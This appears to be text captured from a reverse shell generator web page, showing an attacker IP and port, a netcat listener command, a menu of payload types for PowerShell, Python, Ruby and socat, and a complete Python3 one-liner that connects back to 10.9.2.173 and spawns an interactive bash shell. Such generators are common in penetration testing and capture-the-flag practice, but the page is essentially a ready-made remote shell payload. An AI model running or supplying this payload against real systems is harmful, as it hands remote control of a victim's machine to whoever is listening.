 Reverse Shell Generator
IP & Port
IP 10.9.2.173 Port 12345 +1
Listener Advanced
🚀 nc -lvnp 12345
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 Windows
Python3 shortest
Ruby #1
Ruby no sh
socat #1
🚀 python3 -c 'import os,pty,socket;s=socket.socket();s.connect(("10.9.2.173",12345));
[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("/bin/bash")'
Shell /bin/bash Encoding None
Raw Copy